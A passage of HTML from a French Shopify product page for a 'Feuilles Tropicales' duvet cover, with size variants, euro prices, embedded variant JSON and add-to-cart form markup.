                <span id="custom-label-template--23060421673289__main-1">
                  
                  
                  Style - Feuilles Tropicales
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--23060421673289__main-1-0"
        name="Style"
        value="Feuilles Tropicales"
        form="product-form-template--23060421673289__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-0">
        Feuilles Tropicales<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_2_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-1">
              
                <span id="custom-label-template--23060421673289__main-2">
                  
                  
                  Taille - 70X130cm (+1taie 50x65)
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--23060421673289__main-1"
                class="select__select"
                name="options[Taille]"
                form="product-form-template--23060421673289__main"
              >
                
<option
        value="70X130cm (+1taie 50x65)"
        
          selected="selected"
        
        class=""
      >
        70X130cm (+1taie 50x65)
      </option>
    
<option
        value="135x200cm (+1taie 50x75)"
        
        class=""
      >
        135x200cm (+1taie 50x75)
      </option>
    
<option
        value="140x210cm (+1taie 50x75)"
        
        class=""
      >
        140x210cm (+1taie 50x75)
      </option>
    
<option
        value="200X230cm (+2taies 50x75)"
        
        class=""
      >
        200X230cm (+2taies 50x75)
      </option>
    
<option
        value="210x210cm (+2taies 50x75)"
        
        class=""
      >
        210x210cm (+2taies 50x75)
      </option>
    
<option
        value="220x240cm (+2taies 50x75)"
        
        class=""
      >
        220x240cm (+2taies 50x75)
      </option>
    
<option
        value="230x260cm (+2taies 50x75)"
        
        class=""
      >
        230x260cm (+2taies 50x75)
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42141942612125,"title":"Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","option1":"Feuilles Tropicales","option2":"70X130cm (+1taie 50x65)","option3":null,"sku":"14:350853#Pattern 9;5:594#70X133cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","public_title":"Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","options":["Feuilles Tropicales","70X130cm (+1taie 50x65)"],"price":5690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42141942644893,"title":"Feuilles Tropicales \/ 135x200cm (+1taie 50x75)","option1":"Feuilles Tropicales","option2":"135x200cm (+1taie 50x75)","option3":null,"sku":"14:350853#Pattern 9;5:595#135x200cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 135x200cm (+1taie 50x75)","public_title":"Feuilles Tropicales \/ 135x200cm (+1taie 50x75)","options":["Feuilles Tropicales","135x200cm (+1taie 50x75)"],"price":7790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42141942677661,"title":"Feuilles Tropicales \/ 140x210cm (+1taie 50x75)","option1":"Feuilles Tropicales","option2":"140x210cm (+1taie 50x75)","option3":null,"sku":"14:350853#Pattern 9;5:596#140x210cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 140x210cm (+1taie 50x75)","public_title":"Feuilles Tropicales \/ 140x210cm (+1taie 50x75)","options":["Feuilles Tropicales","140x210cm (+1taie 50x75)"],"price":7990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42141942710429,"title":"Feuilles Tropicales \/ 200X230cm (+2taies 50x75)","option1":"Feuilles Tropicales","option2":"200X230cm (+2taies 50x75)","option3":null,"sku":"14:350853#Pattern 9;5:201335440#203X228cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 200X230cm (+2taies 50x75)","public_title":"Feuilles Tropicales \/ 200X230cm (+2taies 50x75)","options":["Feuilles Tropicales","200X230cm (+2taies 50x75)"],"price":10690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42141942808733,"title":"Feuilles Tropicales \/ 210x210cm (+2taies 50x75)","option1":"Feuilles Tropicales","option2":"210x210cm (+2taies 50x75)","option3":null,"sku":"14:350853#Pattern 9;5:201446421#210x210cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 210x210cm (+2taies 50x75)","public_title":"Feuilles Tropicales \/ 210x210cm (+2taies 50x75)","options":["Feuilles Tropicales","210x210cm (+2taies 50x75)"],"price":10990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42141942841501,"title":"Feuilles Tropicales \/ 220x240cm (+2taies 50x75)","option1":"Feuilles Tropicales","option2":"220x240cm (+2taies 50x75)","option3":null,"sku":"14:350853#Pattern 9;5:201446422#220x240cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 220x240cm (+2taies 50x75)","public_title":"Feuilles Tropicales \/ 220x240cm (+2taies 50x75)","options":["Feuilles Tropicales","220x240cm (+2taies 50x75)"],"price":12190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42141942775965,"title":"Feuilles Tropicales \/ 230x260cm (+2taies 50x75)","option1":"Feuilles Tropicales","option2":"230x260cm (+2taies 50x75)","option3":null,"sku":"14:350853#Pattern 9;5:200011731#228x264cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 230x260cm (+2taies 50x75)","public_title":"Feuilles Tropicales \/ 230x260cm (+2taies 50x75)","options":["Feuilles Tropicales","230x260cm (+2taies 50x75)"],"price":13090,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23060421673289__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23060421673289__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23060421673289__main"
        class="select__select"
        form="product-form-template--23060421673289__main"
      ><option
            
              selected="selected"
            
            
            value="42141942612125"
          >Feuilles Tropicales / 70X130cm (+1taie 50x65) - 56,90€</option><option
            
            
            value="42141942644893"
          >Feuilles Tropicales / 135x200cm (+1taie 50x75) - 77,90€</option><option
            
            
            value="42141942677661"
          >Feuilles Tropicales / 140x210cm (+1taie 50x75) - 79,90€</option><option
            
            
            value="42141942710429"
          >Feuilles Tropicales / 200X230cm (+2taies 50x75) - 106,90€</option><option
            
            
            value="42141942808733"
          >Feuilles Tropicales / 210x210cm (+2taies 50x75) - 109,90€</option><option
            
            
            value="42141942841501"
          >Feuilles Tropicales / 220x240cm (+2taies 50x75) - 121,90€</option><option
            
            
            value="42141942775965"
          >Feuilles Tropicales / 230x260cm (+2taies 50x75) - 130,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                

<style>
  #ProductSubmitButton-template--23060421673289__main,
  #SectionAtcBtn-template--23060421673289__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--23060421673289__main {
      --color-button: 239, 163, 60;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23060421673289__main"
      class="product-form main-product-form"
      data-section="template--23060421673289__main"
      data-options="Style,Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23060421673289__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23060421673289__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42141942612125"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
                  <div
                    id="Quantity-Form-template--23060421673289__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--23060421673289__main">
                      Quantité
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--23060421673289__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Housse de Couette Feuille Tropical</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--23060421673289__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--23060421673289__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Housse de Couette Feuille Tropical</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
            
            <button
              id="ProductSubmitButton-template--23060421673289__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7330010267805" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></product-form><link href="//deco-exotique.fr/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411737037670" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42141942612125"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861737037670" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23060421673289__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23060421673289__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23060421673289__main"
                        src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&width=500"
                        alt="Housse de Couette Feuille Tropical - Déco-exotique.fr"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Housse de Couette Feuille Tropical
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23060421673289__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        56,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        56,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23060421673289__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--23060421673289__main"
                          data-url="/products/housse-de-couette-feuille-tropical"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Feuilles Tropicales,70X130cm (+1taie 50x65)'
                                      data-options='Feuilles Tropicales,70X130cm (+1taie 50x65)'
                                      
                                        selected
                                      
                                      
                                    >
                                      Feuilles Tropicales / 70X130cm (+1taie 50x65)
                                    </option>
                                  
                                    <option
                                      value='Feuilles Tropicales,135x200cm (+1taie 50x75)'
                                      data-options='Feuilles Tropicales,135x200cm (+1taie 50x75)'
                                      
                                      
                                    >
                                      Feuilles Tropicales / 135x200cm (+1taie 50x75)
                                    </option>
                                  
                                    <option
                                      value='Feuilles Tropicales,140x210cm (+1taie 50x75)'
                                      data-options='Feuilles Tropicales,140x210cm (+1taie 50x75)'
                                      
                                      
                                    >
                                      Feuilles Tropicales / 140x210cm (+1taie 50x75)
                                    </option>
                                  
                                    <option
                                      value='Feuilles Tropicales,200X230cm (+2taies 50x75)'
                                      data-options='Feuilles Tropicales,200X230cm (+2taies 50x75)'
                                      
                                      
                                    >
                                      Feuilles Tropicales / 200X230cm (+2taies 50x75)
                                    </option>
                                  
                                    <option
                                      value='Feuilles Tropicales,210x210cm (+2taies 50x75)'
                                      data-options='Feuilles Tropicales,210x210cm (+2taies 50x75)'
                                      
                                      
                                    >
                                      Feuilles Tropicales / 210x210cm (+2taies 50x75)
                                    </option>
                                  
                                    <option
                                      value='Feuilles Tropicales,220x240cm (+2taies 50x75)'
                                      data-options='Feuilles Tropicales,220x240cm (+2taies 50x75)'
                                      
                                      
                                    >
                                      Feuilles Tropicales / 220x240cm (+2taies 50x75)
                                    </option>
                                  
                                    <option
                                      value='Feuilles Tropicales,230x260cm (+2taies 50x75)'
                                      data-options='Feuilles Tropicales,230x260cm (+2taies 50x75)'
                                      
                                      
                                    >
                                      Feuilles Tropicales / 230x260cm (+2taies 50x75)
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42141942612125,"title":"Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","option1":"Feuilles Tropicales","option2":"70X130cm (+1taie 50x65)","option3":null,"sku":"14:350853#Pattern 9;5:594#70X133cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","public_title":"Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","options":["Feuilles Tropicales","70X130cm (+1taie 50x65)"],"price":5690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42141942644893,"title":"Feuilles Tropicales \/ 135x200cm (+1taie 50x75)","option1":"Feuilles Tropicales","option2":"135x200cm (+1taie 50x75)","option3":null,"sku":"14:350853#Pattern 9;5:595#135x200cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 135x200cm (+1taie 50x75)","public_title":"Feuilles Tropicales \/ 135x200cm (+1taie 50x75)","options":["Feuilles Tropicales","135x200cm (+1taie 50x75)"],"price":7790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42141942677661,"title":"Feuilles Tropicales \/ 140x210cm (+1taie 50x75)","option1":"Feuilles Tropicales","option2":"140x210cm (+1taie 50x75)","option3":null,"sku":"14:350853#Pattern 9;5:596#140x210cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32378900316317,"product_id":7330010267805,"position":1,"created_at":"2022-03-26T18:00:13+00:00","updated_at":"2022-03-26T18:00:17+00:00","alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617","variant_ids":[42141942612125,42141942644893,42141942677661,42141942710429,42141942775965,42141942808733,42141942841501]},"available":true,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 140x210cm (+1taie 50x75)","public_title":"Feuilles Tropicales \/ 140x210cm (+1taie 50x75)","options":["Feuilles Tropicales","140x210cm (+1taie 50x75)"],"price":7990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Feuille Tropical - Déco-exotique.fr","id":24690425495709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42141942710429,"title":"Feuilles Tropicales \/ 200X230cm (+2taies 50x75)","option1":"Feuilles Tropicales","option2":"200X230cm (+2taies 50x75)","option3":null,"sku":"14:350853#Pattern 